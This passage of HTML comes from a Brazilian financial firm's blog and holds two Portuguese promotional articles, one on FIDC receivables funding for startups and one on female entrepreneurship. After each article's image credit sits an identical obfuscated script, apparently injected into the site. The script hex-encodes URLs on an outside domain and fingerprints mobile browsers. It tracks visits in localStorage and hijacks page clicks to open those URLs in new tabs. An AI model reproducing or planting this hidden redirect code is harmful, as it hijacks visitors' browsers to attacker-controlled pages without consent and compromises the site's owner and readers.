            <a href="https://bbg.com.br/fidc-transformando-startups-em-sucessos-estelares/" rel="bookmark">FIDC: Transformando Startups em Sucessos Estelares!</a>
        </h3>
    </header> 
    <section class="entry entry-content">
        <p>No dinâmico mundo do empreendedorismo jovem, onde a inovação e a velocidade são essenciais para o sucesso, a necessidade de financiamento flexível e acessível nunca foi tão crítica. Fundos de Investimento em Direitos Creditórios (FIDC) surgem como uma ferramenta poderosa para startups que buscam não apenas sobreviver, mas também prosperar no competitivo mercado atual. Na <a href="https://bbg.com.br/">BBG FIDC e Securitizadora</a>, entendemos profundamente como estruturar soluções que alavancam o potencial desses jovens empreendimentos.</p>
<h2>O Que é FIDC e Como Ele Apoia Startups?</h2>
<p>FIDCs são fundos que adquirem direitos creditórios de empresas e os convertem em títulos negociáveis, oferecendo uma alternativa ao financiamento bancário tradicional. Para startups, isso significa acesso a capital baseado em recebíveis futuros, sem a necessidade de garantias reais que muitas vezes não estão ao alcance destes jovens negócios.</p>
<h2>Benefícios do FIDC para o Empreendedorismo Jovem</h2>
<h3>Flexibilidade de Financiamento</h3>
<p>O principal apelo do FIDC para startups é a sua flexibilidade. Os termos do financiamento podem ser ajustados de acordo com o fluxo de caixa da empresa, garantindo que o financiamento apoie o crescimento sem sufocar o fluxo de caixa já limitado desses novos empreendimentos.</p>
<h3>Acesso Rápido a Capital</h3>
<p>Ao contrário dos empréstimos bancários, que podem envolver um processo longo e burocrático de aprovação, o FIDC permite um acesso mais rápido ao capital. Isso é crucial para startups, onde a velocidade de execução pode definir o sucesso ou o fracasso do negócio.</p>
<h3>Construção de Credibilidade</h3>
<p>Utilizar um FIDC também ajuda as startups a construírem sua credibilidade no mercado financeiro. À medida que essas empresas demonstram sua capacidade de gerar receita e honrar compromissos, sua reputação se fortalece, facilitando acessos futuros a outras formas de investimento.</p>
<h2>Exemplos Práticos de Sucesso com FIDC</h2>
<p>Adotar FIDC permitiu que diversas startups, desde tecnologia até biotecnologia, escalassem rapidamente ao otimizar seus recebíveis. Essas empresas puderam expandir suas operações, investir em pesquisa e desenvolvimento e, crucialmente, atender a uma demanda crescente sem a pressão imediata de retornos financeiros.</p>
<h2>Como a BBG FIDC e Securitizadora Pode Auxiliar</h2>
<p>Na BBG, combinamos nossa expertise em securitização com um profundo entendimento das necessidades específicas de startups. Nossa abordagem é baseada em uma análise cuidadosa das &#8220;dores&#8221; e desafios enfrentados por esses empreendedores, garantindo que as soluções de FIDC sejam não apenas soluções financeiras, mas verdadeiros impulsionadores de crescimento.</p>
<h3>Conclusão: Seu Parceiro para o Sucesso</h3>
<p>Com a <a href="https://bbg.com.br/">BBG FIDC e Securitizadora</a>, startups não encontram apenas um financiador, mas um parceiro estratégico comprometido com seu sucesso a longo prazo. Estamos aqui para ajudar a transformar seus sonhos empreendedores em realidades tangíveis, com soluções de FIDC que oferecem mais do que capital &#8211; oferecem um caminho sustentável para o crescimento e a inovação. Descubra como podemos ajudar a sua startup a alcançar novas alturas.</p>
<p><span style="font-size: 10pt;"><em>Imagem destacada: por IA no <a href="https://docs.midjourney.com/docs/terms-of-service">Midjourney</a></em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x54\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x4e\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x70\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x71\x67\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x77\x71\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x6a\x4f\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x77\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6c\x71\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x65\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="clearfix"></div>
                  
    </section>
    			<footer class="entry-footer">
							<div class="meta">
					<span class="author">Postado por </span><a href="https://bbg.com.br/author/admin-2/" title="Posts de BBG Soluções" rel="author">BBG Soluções</a>					<span class="delimiter">/</span>
					<span class="date-post ">abril 9, 2024</span>
																<span class="delimiter">/</span> <span>Marcado com</span> <a href="https://bbg.com.br/tag/empreendedorismo/" rel="tag">Empreendedorismo</a><span>,</span> <a href="https://bbg.com.br/tag/fidc/" rel="tag">FIDC</a><span>,</span> <a href="https://bbg.com.br/tag/jovem/" rel="tag">Jovem</a><span>,</span> <a href="https://bbg.com.br/tag/startup/" rel="tag">Startup</a>																													<span class="delimiter">/</span>
							<span>Postado em</span>
							<a href="https://bbg.com.br/categoria/artigos/" rel="category tag">Artigos</a>																				</div>
					</footer>
		</article><!-- #post -->                                    <article id="post-2259" class="post-in-blog post post-2259 type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-empreendedorismo tag-feminismo tag-mulher">
    			<div class="entry-thumbnail">
							<a href="https://bbg.com.br/elas-no-poder-revolucao-do-empreendedorismo-feminino/"><img width="870" height="480" src="https://bbg.com.br/wp-content/uploads/2024/02/empreendedorismo-feminino-870x480.jpg" class="attachment-post-thumbnail size-post-thumbnail not-transparent wp-post-image" alt="Empreendedorismo Feminino" decoding="async" data-has-transparency="false" data-dominant-color="86837f" style="--dominant-color: #86837f;" /></a>
					</div>
		    <header class="entry-header">
        <h3 class="entry-title">
            <a href="https://bbg.com.br/elas-no-poder-revolucao-do-empreendedorismo-feminino/" rel="bookmark">Elas no Poder: Revolução do Empreendedorismo Feminino</a>
        </h3>
    </header> 
    <section class="entry entry-content">
        <h2><strong>Abertura de Caminhos: A Ascensão do Empreendedorismo Feminino</strong></h2>
<p>O mundo dos negócios está testemunhando uma transformação poderosa, liderada por mulheres empreendedoras que estão redefinindo o cenário empresarial. O empreendedorismo feminino não é apenas uma tendência; é uma revolução que está moldando o futuro das finanças e do empreendedorismo. Este artigo mergulha nas conquistas, desafios e oportunidades únicas enfrentadas por mulheres no comando de suas próprias empresas.</p>
<h3><strong>Rompendo Barreiras: A Jornada das Mulheres Empreendedoras</strong></h3>
<p>As mulheres empreendedoras estão quebrando barreiras em setores tradicionalmente dominados por homens, trazendo novas perspectivas, inovação e liderança resiliente. Sua jornada é marcada por histórias de coragem, perseverança e uma vontade inabalável de superar estereótipos.</p>
<h2><strong>O Impacto do Empreendedorismo Feminino na Economia</strong></h2>
<h3><strong>Contribuição para o Crescimento Econômico</strong></h3>
<p>Empresas lideradas por mulheres não apenas fomentam a diversidade no mercado de trabalho, mas também contribuem significativamente para o crescimento econômico. Elas geram empregos, estimulam a inovação e impulsionam o desenvolvimento sustentável em comunidades ao redor do mundo.</p>
<h3><strong>A Força das Redes de Apoio</strong></h3>
<p>As redes de apoio desempenham um papel crucial no sucesso do empreendedorismo feminino. Iniciativas de mentoria, grupos de networking e programas de capacitação são fundamentais para fornecer às empreendedoras os recursos e o suporte de que precisam para prosperar.</p>
<h2><strong>Desafios e Soluções no Caminho das Empreendedoras</strong></h2>
<h3><strong>Superando Obstáculos Financeiros</strong></h3>
<p>O acesso ao capital é um dos maiores desafios enfrentados por empreendedoras. Instituições financeiras e investidores estão começando a reconhecer a necessidade de oferecer mais oportunidades de financiamento e investimento para negócios liderados por mulheres.</p>
<h3><strong>Equilíbrio entre Vida Pessoal e Profissional</strong></h3>
<p>Manter um equilíbrio saudável entre a vida pessoal e profissional é um desafio comum, especialmente para empreendedoras que também desempenham papéis significativos em suas famílias. Estratégias de gestão do tempo e priorização de tarefas são essenciais para navegar com sucesso nesta dinâmica.</p>
<h2><strong>O Papel da Tecnologia no Empoderamento das Mulheres Empreendedoras</strong></h2>
<h3><strong>Digitalização e Acesso a Mercados</strong></h3>
<p>A tecnologia está nivelando o campo de jogo, permitindo que mulheres empreendedoras acessem mercados globais, expandam seus negócios e alcancem clientes de maneiras inovadoras. Plataformas digitais e ferramentas de e-commerce são aliadas poderosas nessa jornada.</p>
<h3><strong>Educação e Capacitação Online</strong></h3>
<p>Cursos online e workshops são recursos valiosos para o desenvolvimento de habilidades e conhecimentos essenciais. A educação contínua é a chave para manter a competitividade e liderar com sucesso no mundo dos negócios.</p>
<h2><strong>Como a BBG FIDC e Securitizadora Apoia o Empreendedorismo Feminino</strong></h2>
<p>Na BBG FIDC e Securitizadora, estamos comprometidos em apoiar o empreendedorismo feminino, reconhecendo seu potencial transformador para a economia e a sociedade. Oferecemos soluções financeiras sob medida que atendem às necessidades únicas de negócios liderados por mulheres, ajudando-as a superar barreiras financeiras e a prosperar.</p>
<h3><strong>Nossas Iniciativas e Programas</strong></h3>
<p>Desde programas de mentoria até soluções de financiamento inovadoras, a BBG está na vanguarda do apoio ao crescimento e sucesso de empreendedoras. Entendemos os desafios enfrentados por mulheres no comando de negócios e estamos aqui para oferecer o suporte necessário para que elas possam alcançar seus objetivos.</p>
<h2><strong>Conclusão: Moldando um Futuro Brilhante para o Empreendedorismo Feminino</strong></h2>
<p>O empreendedorismo feminino está não apenas transformando o mercado, mas também inspirando a próxima geração de líderes empresariais. Com o apoio certo, as mulheres empreendedoras continuarão a quebrar barreiras e a criar um impacto duradouro no mundo dos negócios. A <a href="https://bbg.com.br/">BBG FIDC e Securitizadora</a> orgulha-se de fazer parte desta jornada, fornecendo as ferramentas e o suporte necessários para que as empreendedoras possam gerenciar suas finanças com sabedoria e liderar com sucesso.</p>
<p><span style="font-size: 10pt;"><em>Imagem destacada: por IA no DALL-E</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x54\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x4e\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x70\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x71\x67\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x77\x71\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x6a\x4f\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x77\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6c\x71\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x65\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="clearfix"></div>
                  
    </section>
    			<footer class="entry-footer">
							<div class="meta">
					<span class="author">Postado por </span><a href="https://bbg.com.br/author/admin-2/" title="Posts de BBG Soluções" rel="author">BBG Soluções</a>					<span class="delimiter">/</span>
